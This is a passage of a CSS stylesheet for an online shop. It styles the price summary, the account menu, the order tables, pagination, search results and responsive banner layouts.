    max-width: 1000px;
}
#editModal .modal-title { 
    color: #000000;
}
.order_pro_img {
    max-width: 30px;
}
.textprice ul {
	display: inline-block;
	width: 100%;
	background: #fff;
	padding: 0 20px;
	border: 1px solid #ddd;
}
.textprice ul li {
	display: block;
	padding: 15px 0px;
	border-bottom: 1px dashed #e0e0e0;
	width: 100%;
	float: left;
}
.textprice ul li:last-child {
	border-bottom: none;
}
.textprice ul li .text {
	font-size: 14px;
	font-weight: 600;
	color: #555555;
	float: left;
}
.textprice ul li .number {
	float: right;
	font-weight: 600;
	color: #555555;
	font-size: 16px;
	line-height: 20px;
}
.textprice ul li .totals {font-size: 18px; font-weight: 700;}
.textprice ul li label {
    font-size: 13px;
    margin-bottom: 0; 
    display: inline-block;
    vertical-align: middle;
    text-transform: uppercase;
    font-weight: 600;
    color: #000000;
}

/***********************************************  MY ACCOUNT PAGE CSS  ******************************************/
.vertical_menu ul li a {
    position: relative;
    background: #2457aa;
    display: block;
    padding: 10px 20px;
    color: #ffffff;
    font-size: 13px;
    letter-spacing: 1px;
}
.vertical_menu ul li a i {
    margin-right: 15px;
}
.vertical_menu ul li {
    border-bottom: 1px solid #dddddd;
}
.vertical_menu ul li:last-of-type {
    border-bottom: 0;
}
.vertical_menu ul li a:hover,
.vertical_menu ul li a.active {
    background: #ffc961;
}
.vertical_menu ul li a:before {
    position: absolute;
    top: 50%;
    right: 0;
    margin-top: -13px;
    content: ' ';
    width: 0;
    height: 0;
    border-left: 0px solid transparent;
    border-right: 14px solid #ffffff;
    border-bottom: 14px solid transparent;
    border-top: 14px solid transparent;
    opacity: 0;
    -webkit-transition: all ease-in-out 0.5s;
    transition: all ease-in-out 0.5s;
}
.vertical_menu ul li a:hover:before,
.vertical_menu ul li a.active:before{
    opacity: 1;
}
.my_acc_rightbar .form-group {
    margin: 0 0 15px 0;
}
.my_acc_rightbar  .form-control{
    background: #f9f9f9;
    border: 1px solid #bdbbbb;
    border-radius: 0;
    color: #555555;
    padding: 9px 15px;
    line-height: 1.625;
    height: 40px;
    display: block;
    width: 100%;
    outline: none;
    box-shadow: none;
    transition: border-color 0.15s ease-in-out 0s, 
    box-shadow 0.15s ease-in-out 0s;
}
.order_details_table .order_detail_row {
    border: 1px solid #ddd;
}
.order_details_table   .col {
    border-right: 1px solid #dddd;
    padding: 0;
}
.order_details_table   .col:last-of-type {
    border: 0;
}
.order_details_table   .order_head h4 {
    color: #040404;
    font-size: 14px;
    font-weight: 500;
    text-transform: capitalize;
}
.order_details_table  .order_head {
    border-bottom: 1px solid #dddd;
    min-height: 65px;
    display: flex;
    align-items: center;
    padding: 0 10px 0 15px;
    background: #fbfbfb;
}
.order_body {
    padding: 10px 15px;
}
.status_btn {
    background: red;
    text-align: center;
    color: #ffffff;
    border-radius: 2px;
}
.status_btn a {
    color: #ffffff;
    font-size: 12px;
    padding: 0 9px;
}
.view-btn {
    text-align: center;
    display: block;
    background: green;
    color: #ffffff;
    border-radius: 2px;
    padding: 5px 0;
}
.view-btn:hover {
    color: #ffffff;
    background: #1f4c94;
}
.price_ammount {
    color: #000000;
    font-weight: 600;
}
.col.purchesed_col {
    width: 180px;
    flex: 0 0 180px;
}
.col.ship_add_col {
    width: 175px;
    flex: 0 0 175px;
}

.order_detail_table p,
.col.ship_add_col p {
    font-weight: 600;
    color: #000000;
}
.order_detail_table span {
    color:#000000;
    font-family: 'Fira Sans', sans-serif;
    font-size: 13px;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 0.5px;
}
.pagination li {
    margin: 0; 
}
.pagination li a {
    border: 1px solid #ddd;
    padding: 8px 15px;
    color: #1f4c94;
    display: block;
	margin: 0px 3px;
}
.pagination li:first-child a {
    border-right: 1px solid #ddd;
}
.pagination li:last-of-type a {
    border-left: 1px solid #ddd;
}
.pagination li a.active,
.pagination li a:hover {
    background: #1f4c94;
    color: #ffffff;
}
.select_col .form-control {
    width: 200px;
}
.select_col {
    margin-right: 10px;
    margin-bottom: 30px;
}
.select_col p {
    color: #000000;
}

#searchResult, #mobileResult{
 list-style: none;
 padding: 0px;
 width: 100%;
 position: absolute;
 margin: 0;
 z-index:2;
}

#searchResult li, #mobileResult li{
 background: #fff;
 padding: 4px;
 color: #000;
}

#searchResult li:nth-child(even), #mobileResult li:nth-child(even){
 background: #f2f2f2;
 color: #000;
}

#searchResult li:hover, #mobileResult  li:hover{
 cursor: pointer;
}
.hasCountdown {padding: 5px; /*border: 1px solid #e5e5e5; width: 100%;*/}
.hasCountdown .countdown_row{display: block; font-size: 15px; font-weight: 600; color:#000;}
.thumb-box {
    max-width: 100px;
    border: 1px solid #dddddd;
    margin: 0 10px 0 0;
	text-align: center;
}

.footer-widget .fab{color: #fff; font-size: 30px; padding-left: 10px;}
.footer_bottom a{color: #fff;}
#social-float{
position: fixed;
bottom: 10px;
right: 10px;
width: 55px;
padding: 10px 5px;
text-align: center;
/*background-color: #fff; */
border: none;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
z-index: 10;
}
.carousel-indicators img, .product_thumbnails img{max-height: 95px;}
.mobile_search{display: none;}
.product_img_block:hover img {
  -webkit-transform: scale(1.03);
  transform: scale(1.03);
}
.attri_image{display: grid;}
.mobile_top_bar{display:none;}
.pagebox ul{list-style: inside;}
@media (min-width: 1440px) {
    .hero__banner__wrapper .carousel-item {
        height: 580px;
    }
}

@media only screen and (max-width: 1750px) and (min-width: 1440px)  {
     .hero__banner__wrapper .carousel-item {
           height: 500px;
     }
}

@media (max-width: 575px) { 
    .hero_banner_wrapper .carousel-item {
       height: 150px;
    }
}

@media (max-width: 425px) { 
    .hero_banner_wrapper .carousel-item {
       height: 130px;
    }
}

@media (max-width: 384px) { 
    .hero_banner_wrapper .carousel-item {
       height: 110px;
    }
}
@media (max-width: 320px) {
   .hero_banner_wrapper .carousel-item {
       height: 100px;
   }
}

@media (max-width: 575px) { 
    .offer_box_inner .offer_box_content .btn-default {
       padding: 0 10px;
       font-size: 11px;
    }
}
@media (max-width: 425px) { 
    .home_page_content .offer_boxes_wrap .row .col-4 {
       padding-left: 10px;
       padding-right: 10px;
    }
    .home_page_content .offer_boxes_wrap {
       padding: 0 5px;
    }
}
@media (max-width: 375px) { 
    .home_page_content .offer_boxes_wrap .row .col-4 {
       padding-left: 5px;
       padding-right: 5px;
    }
    .home_page_content .offer_boxes_wrap {
       padding: 0 10px;
    }
    .offer_box_inner .offer_box_content .btn-default {
       padding: 0 7px;
       font-size: 9px;
    }
}